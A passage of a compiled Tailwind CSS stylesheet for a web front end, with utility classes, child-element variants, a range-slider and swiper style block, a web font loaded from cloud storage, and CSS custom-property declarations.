    box-shadow: var(--tw-inset-shadow), var(--tw-inset-ring-shadow), var(--tw-ring-offset-shadow), var(--tw-ring-shadow), var(--tw-shadow);
  }
  .shadow-lg {
    --tw-shadow: 0 10px 15px -3px var(--tw-shadow-color, rgb(0 0 0 / 0.1)), 0 4px 6px -4px var(--tw-shadow-color, rgb(0 0 0 / 0.1));
    box-shadow: var(--tw-inset-shadow), var(--tw-inset-ring-shadow), var(--tw-ring-offset-shadow), var(--tw-ring-shadow), var(--tw-shadow);
  }
  .outline {
    outline-style: var(--tw-outline-style);
    outline-width: 1px;
  }
  .backdrop-blur-lg {
    --tw-backdrop-blur: blur(var(--blur-lg));
    -webkit-backdrop-filter: var(--tw-backdrop-blur,) var(--tw-backdrop-brightness,) var(--tw-backdrop-contrast,) var(--tw-backdrop-grayscale,) var(--tw-backdrop-hue-rotate,) var(--tw-backdrop-invert,) var(--tw-backdrop-opacity,) var(--tw-backdrop-saturate,) var(--tw-backdrop-sepia,);
    backdrop-filter: var(--tw-backdrop-blur,) var(--tw-backdrop-brightness,) var(--tw-backdrop-contrast,) var(--tw-backdrop-grayscale,) var(--tw-backdrop-hue-rotate,) var(--tw-backdrop-invert,) var(--tw-backdrop-opacity,) var(--tw-backdrop-saturate,) var(--tw-backdrop-sepia,);
  }
  .backdrop-filter {
    -webkit-backdrop-filter: var(--tw-backdrop-blur,) var(--tw-backdrop-brightness,) var(--tw-backdrop-contrast,) var(--tw-backdrop-grayscale,) var(--tw-backdrop-hue-rotate,) var(--tw-backdrop-invert,) var(--tw-backdrop-opacity,) var(--tw-backdrop-saturate,) var(--tw-backdrop-sepia,);
    backdrop-filter: var(--tw-backdrop-blur,) var(--tw-backdrop-brightness,) var(--tw-backdrop-contrast,) var(--tw-backdrop-grayscale,) var(--tw-backdrop-hue-rotate,) var(--tw-backdrop-invert,) var(--tw-backdrop-opacity,) var(--tw-backdrop-saturate,) var(--tw-backdrop-sepia,);
  }
  .transition {
    transition-property: color, background-color, border-color, outline-color, text-decoration-color, fill, stroke, --tw-gradient-from, --tw-gradient-via, --tw-gradient-to, opacity, box-shadow, transform, translate, scale, rotate, filter, -webkit-backdrop-filter, backdrop-filter, display, visibility, content-visibility, overlay, pointer-events;
    transition-timing-function: var(--tw-ease, var(--default-transition-timing-function));
    transition-duration: var(--tw-duration, var(--default-transition-duration));
  }
  .transition-all {
    transition-property: all;
    transition-timing-function: var(--tw-ease, var(--default-transition-timing-function));
    transition-duration: var(--tw-duration, var(--default-transition-duration));
  }
  .transition-colors {
    transition-property: color, background-color, border-color, outline-color, text-decoration-color, fill, stroke, --tw-gradient-from, --tw-gradient-via, --tw-gradient-to;
    transition-timing-function: var(--tw-ease, var(--default-transition-timing-function));
    transition-duration: var(--tw-duration, var(--default-transition-duration));
  }
  .duration-200 {
    --tw-duration: 200ms;
    transition-duration: 200ms;
  }
  .duration-300 {
    --tw-duration: 300ms;
    transition-duration: 300ms;
  }
  .duration-400 {
    --tw-duration: 400ms;
    transition-duration: 400ms;
  }
  .outline-none {
    --tw-outline-style: none;
    outline-style: none;
  }
  .placeholder\:text-white {
    &::placeholder {
      color: var(--color-white);
    }
  }
  .hover\:bg-\[\#c1007a\] {
    &:hover {
      @media (hover: hover) {
        background-color: #c1007a;
      }
    }
  }
  .hover\:bg-pink-600 {
    &:hover {
      @media (hover: hover) {
        background-color: var(--color-pink-600);
      }
    }
  }
  .focus\:ring-2 {
    &:focus {
      --tw-ring-shadow: var(--tw-ring-inset,) 0 0 0 calc(2px + var(--tw-ring-offset-width)) var(--tw-ring-color, currentcolor);
      box-shadow: var(--tw-inset-shadow), var(--tw-inset-ring-shadow), var(--tw-ring-offset-shadow), var(--tw-ring-shadow), var(--tw-shadow);
    }
  }
  .focus\:ring-purple-primary {
    &:focus {
      --tw-ring-color: var(--color-purple-primary);
    }
  }
  .focus\:outline-none {
    &:focus {
      --tw-outline-style: none;
      outline-style: none;
    }
  }
  .disabled\:cursor-not-allowed {
    &:disabled {
      cursor: not-allowed;
    }
  }
  .disabled\:opacity-50 {
    &:disabled {
      opacity: 50%;
    }
  }
  .disabled\:opacity-80 {
    &:disabled {
      opacity: 80%;
    }
  }
  .md\:grid-cols-2 {
    @media (width >= 48rem) {
      grid-template-columns: repeat(2, minmax(0, 1fr));
    }
  }
  .\[\&\>button\]\:h-12 {
    &>button {
      height: calc(var(--spacing) * 12);
    }
  }
  .\[\&\>button\]\:w-12 {
    &>button {
      width: calc(var(--spacing) * 12);
    }
  }
  .\[\&\>button\]\:cursor-pointer {
    &>button {
      cursor: pointer;
    }
  }
  .\[\&\>button\]\:touch-manipulation {
    &>button {
      touch-action: manipulation;
    }
  }
  .\[\&\>button\]\:rounded-full {
    &>button {
      border-radius: calc(infinity * 1px);
    }
  }
  .\[\&\>button\]\:border-none {
    &>button {
      --tw-border-style: none;
      border-style: none;
    }
  }
  .\[\&\>button\]\:bg-transparent {
    &>button {
      background-color: transparent;
    }
  }
  .\[\&\>button\]\:text-4xl {
    &>button {
      font-size: var(--text-4xl);
      line-height: var(--tw-leading, var(--text-4xl--line-height));
    }
  }
  .\[\&\>button\]\:text-purple-primary {
    &>button {
      color: var(--color-purple-primary);
    }
  }
  .\[\&\>button\]\:text-white {
    &>button {
      color: var(--color-white);
    }
  }
  .\[\&\>button\]\:transition-colors {
    &>button {
      transition-property: color, background-color, border-color, outline-color, text-decoration-color, fill, stroke, --tw-gradient-from, --tw-gradient-via, --tw-gradient-to;
      transition-timing-function: var(--tw-ease, var(--default-transition-timing-function));
      transition-duration: var(--tw-duration, var(--default-transition-duration));
    }
  }
  .\[\&\>button\]\:duration-200 {
    &>button {
      --tw-duration: 200ms;
      transition-duration: 200ms;
    }
  }
  .\[\&\>button\]\:select-none {
    &>button {
      -webkit-user-select: none;
      user-select: none;
    }
  }
  .\[\&\>button\]\:focus\:outline-none {
    &>button {
      &:focus {
        --tw-outline-style: none;
        outline-style: none;
      }
    }
  }
  .\[\&\>input\]\:h-11 {
    &>input {
      height: calc(var(--spacing) * 11);
    }
  }
  .\[\&\>input\]\:h-\[30px\] {
    &>input {
      height: 30px;
    }
  }
  .\[\&\>input\]\:w-8 {
    &>input {
      width: calc(var(--spacing) * 8);
    }
  }
  .\[\&\>input\]\:w-11 {
    &>input {
      width: calc(var(--spacing) * 11);
    }
  }
  .\[\&\>input\]\:rounded-sm {
    &>input {
      border-radius: var(--radius-sm);
    }
  }
  .\[\&\>input\]\:border-b {
    &>input {
      border-bottom-style: var(--tw-border-style);
      border-bottom-width: 1px;
    }
  }
  .\[\&\>input\]\:border-purple-primary {
    &>input {
      border-color: var(--color-purple-primary);
    }
  }
  .\[\&\>input\]\:bg-guanabana {
    &>input {
      background-color: var(--color-guanabana);
    }
  }
  .\[\&\>input\]\:pt-2\.5 {
    &>input {
      padding-top: calc(var(--spacing) * 2.5);
    }
  }
  .\[\&\>input\]\:text-center {
    &>input {
      text-align: center;
    }
  }
  .\[\&\>input\]\:text-4xl {
    &>input {
      font-size: var(--text-4xl);
      line-height: var(--tw-leading, var(--text-4xl--line-height));
    }
  }
  .\[\&\>input\]\:font-bold {
    &>input {
      --tw-font-weight: var(--font-weight-bold);
      font-weight: var(--font-weight-bold);
    }
  }
  .\[\&\>input\]\:text-pink-primary {
    &>input {
      color: var(--color-pink-primary);
    }
  }
  .\[\&\>input\]\:focus\:outline-none {
    &>input {
      &:focus {
        --tw-outline-style: none;
        outline-style: none;
      }
    }
  }
  .\[\&\>li\]\:mb-2 {
    &>li {
      margin-bottom: calc(var(--spacing) * 2);
    }
  }
  .\[\&\>li\]\:font-medium {
    &>li {
      --tw-font-weight: var(--font-weight-medium);
      font-weight: var(--font-weight-medium);
    }
  }
  .\[\&\>svg\]\:h-auto {
    &>svg {
      height: auto;
    }
  }
  .\[\&\>svg\]\:w-80 {
    &>svg {
      width: calc(var(--spacing) * 80);
    }
  }
  .\[\&\>svg\]\:w-\[100px\] {
    &>svg {
      width: 100px;
    }
  }
}
@font-face {
  font-family: 'ManropeDisplay';
  src: url('https://realizarahorro.blob.core.windows.net/pip/assets/fonts/Manrope-Display.woff2');
  font-weight: bold;
  font-style: normal;
}
@layer base {
  body {
    font-family: var(--font-manrope);
  }
}
.productSwiper {
  height: auto;
  width: 100%;
  padding-inline: calc(var(--spacing) * 4);
}
.swiper-button-next, .swiper-button-prev {
  color: var(--color-pink-primary) !important;
}
@layer utilities {
  .range-slider {
    height: calc(var(--spacing) * 2);
    width: 100%;
    appearance: none;
    border-radius: var(--radius-lg);
    --tw-outline-style: none;
    outline-style: none;
    background: linear-gradient(to right, #ec4899 50%, #d1d5db 50%);
  }
  .range-slider::-webkit-slider-thumb {
    position: relative;
    bottom: calc(var(--spacing) * 1.5);
    height: calc(var(--spacing) * 8);
    width: calc(var(--spacing) * 8);
    cursor: pointer;
    appearance: none;
    border-radius: calc(infinity * 1px);
    border-style: var(--tw-border-style);
    border-width: 2px;
    border-color: var(--color-white);
    background-color: var(--color-pink-primary);
    --tw-shadow: 0 4px 6px -1px var(--tw-shadow-color, rgb(0 0 0 / 0.1)), 0 2px 4px -2px var(--tw-shadow-color, rgb(0 0 0 / 0.1));
    box-shadow: var(--tw-inset-shadow), var(--tw-inset-ring-shadow), var(--tw-ring-offset-shadow), var(--tw-ring-shadow), var(--tw-shadow);
    margin-top: -6px;
  }
  .range-slider::-moz-range-thumb {
    position: relative;
    bottom: calc(var(--spacing) * 1.5);
    height: calc(var(--spacing) * 8);
    width: calc(var(--spacing) * 8);
    cursor: pointer;
    border-radius: calc(infinity * 1px);
    border-style: var(--tw-border-style);
    border-width: 2px;
    border-color: var(--color-white);
    background-color: var(--color-pink-primary);
    --tw-shadow: 0 4px 6px -1px var(--tw-shadow-color, rgb(0 0 0 / 0.1)), 0 2px 4px -2px var(--tw-shadow-color, rgb(0 0 0 / 0.1));
    box-shadow: var(--tw-inset-shadow), var(--tw-inset-ring-shadow), var(--tw-ring-offset-shadow), var(--tw-ring-shadow), var(--tw-shadow);
  }
  .range-slider::-webkit-slider-runnable-track {
    height: calc(var(--spacing) * 2);
    border-radius: var(--radius-lg);
    background-color: transparent;
  }
  .range-slider::-moz-range-track {
    height: calc(var(--spacing) * 2);
    border-radius: var(--radius-lg);
    background-color: var(--color-gray-300);
  }
  .range-slider::-moz-range-progress {
    background-color: var(--color-pink-primary);
    height: 0.5rem;
    border-radius: 9999px;
  }
}
@property --tw-translate-x {
  syntax: "*";
  inherits: false;
  initial-value: 0;
}
@property --tw-translate-y {
  syntax: "*";
  inherits: false;
  initial-value: 0;
}
@property --tw-translate-z {
  syntax: "*";
  inherits: false;
  initial-value: 0;
}
@property --tw-rotate-x {
  syntax: "*";
  inherits: false;
}
@property --tw-rotate-y {
  syntax: "*";
  inherits: false;
}
@property --tw-rotate-z {
  syntax: "*";
  inherits: false;
}
@property --tw-skew-x {
  syntax: "*";
  inherits: false;
}
@property --tw-skew-y {
  syntax: "*";
  inherits: false;
}
@property --tw-space-y-reverse {
  syntax: "*";
  inherits: false;
  initial-value: 0;
}
@property --tw-border-style {
  syntax: "*";
  inherits: false;
  initial-value: solid;
}
@property --tw-gradient-position {
  syntax: "*";
  inherits: false;
}
@property --tw-gradient-from {
  syntax: "<color>";
  inherits: false;
  initial-value: #0000;
}
@property --tw-gradient-via {
  syntax: "<color>";
  inherits: false;
  initial-value: #0000;
}
@property --tw-gradient-to {
  syntax: "<color>";
  inherits: false;
  initial-value: #0000;
}
@property --tw-gradient-stops {
  syntax: "*";
  inherits: false;
}
@property --tw-gradient-via-stops {
  syntax: "*";
  inherits: false;
}
@property --tw-gradient-from-position {
  syntax: "<length-percentage>";
  inherits: false;
  initial-value: 0%;
}
@property --tw-gradient-via-position {
  syntax: "<length-percentage>";
  inherits: false;
  initial-value: 50%;
}
@property --tw-gradient-to-position {
  syntax: "<length-percentage>";
  inherits: false;
  initial-value: 100%;
}
@property --tw-leading {
  syntax: "*";
  inherits: false;
}
@property --tw-font-weight {
  syntax: "*";
  inherits: false;
}
@property --tw-shadow {
  syntax: "*";
  inherits: false;
  initial-value: 0 0 #0000;
}
@property --tw-shadow-color {
  syntax: "*";
  inherits: false;
}
@property --tw-shadow-alpha {
  syntax: "<percentage>";
  inherits: false;
  initial-value: 100%;
}
@property --tw-inset-shadow {
  syntax: "*";
  inherits: false;
  initial-value: 0 0 #0000;
}
@property --tw-inset-shadow-color {
  syntax: "*";
  inherits: false;
}
@property --tw-inset-shadow-alpha {
  syntax: "<percentage>";
  inherits: false;
  initial-value: 100%;
}
@property --tw-ring-color {
  syntax: "*";
  inherits: false;
}
@property --tw-ring-shadow {
  syntax: "*";
  inherits: false;
  initial-value: 0 0 #0000;
}
@property --tw-inset-ring-color {
  syntax: "*";
  inherits: false;
}
@property --tw-inset-ring-shadow {
  syntax: "*";
  inherits: false;
  initial-value: 0 0 #0000;
}
@property --tw-ring-inset {
  syntax: "*";
  inherits: false;
}
@property --tw-ring-offset-width {
  syntax: "<length>";
  inherits: false;
  initial-value: 0px;
}
@property --tw-ring-offset-color {
  syntax: "*";
  inherits: false;
  initial-value: #fff;
}
@property --tw-ring-offset-shadow {
  syntax: "*";
  inherits: false;
  initial-value: 0 0 #0000;
}
@property --tw-outline-style {
  syntax: "*";
  inherits: false;
  initial-value: solid;
}
@property --tw-backdrop-blur {
  syntax: "*";
  inherits: false;
}
@property --tw-backdrop-brightness {
  syntax: "*";
  inherits: false;
}
@property --tw-backdrop-contrast {
  syntax: "*";
  inherits: false;
}
@property --tw-backdrop-grayscale {
  syntax: "*";
  inherits: false;
}
@property --tw-backdrop-hue-rotate {
  syntax: "*";
  inherits: false;
}
@property --tw-backdrop-invert {
  syntax: "*";
  inherits: false;
}
@property --tw-backdrop-opacity {
  syntax: "*";
  inherits: false;
}
@property --tw-backdrop-saturate {
  syntax: "*";
  inherits: false;
}
@property --tw-backdrop-sepia {
  syntax: "*";
  inherits: false;
}
@property --tw-duration {
  syntax: "*";
  inherits: false;
}
@keyframes spin {
  to {
    transform: rotate(360deg);
  }
}
@layer properties {
  @supports ((-webkit-hyphens: none) and (not (margin-trim: inline))) or ((-moz-orient: inline) and (not (color:rgb(from red r g b)))) {
    *, ::before, ::after, ::backdrop {
      --tw-translate-x: 0;
      --tw-translate-y: 0;
      --tw-translate-z: 0;
      --tw-rotate-x: initial;
      --tw-rotate-y: initial;
      --tw-rotate-z: initial;
      --tw-skew-x: initial;
      --tw-skew-y: initial;
      --tw-space-y-reverse: 0;
      --tw-border-style: solid;
      --tw-gradient-position: initial;
      --tw-gradient-from: #0000;
      --tw-gradient-via: #0000;
      --tw-gradient-to: #0000;
      --tw-gradient-stops: initial;
      --tw-gradient-via-stops: initial;
      --tw-gradient-from-position: 0%;
      --tw-gradient-via-position: 50%;
      --tw-gradient-to-position: 100%;
      --tw-leading: initial;
      --tw-font-weight: initial;
      --tw-shadow: 0 0 #0000;
      --tw-shadow-color: initial;
      --tw-shadow-alpha: 100%;
      --tw-inset-shadow: 0 0 #0000;
      --tw-inset-shadow-color: initial;
      --tw-inset-shadow-alpha: 100%;
      --tw-ring-color: initial;
      --tw-ring-shadow: 0 0 #0000;
      --tw-inset-ring-color: initial;
      --tw-inset-ring-shadow: 0 0 #0000;
      --tw-ring-inset: initial;
      --tw-ring-offset-width: 0px;
      --tw-ring-offset-color: #fff;
      --tw-ring-offset-shadow: 0 0 #0000;
      --tw-outline-style: solid;
      --tw-backdrop-blur: initial;
      --tw-backdrop-brightness: initial;
      --tw-backdrop-contrast: initial;
      --tw-backdrop-grayscale: initial;
      --tw-backdrop-hue-rotate: initial;
      --tw-backdrop-invert: initial;
      --tw-backdrop-opacity: initial;
      --tw-backdrop-saturate: initial;
      --tw-backdrop-sepia: initial;
      --tw-duration: initial;
    }
  }
}
</file>
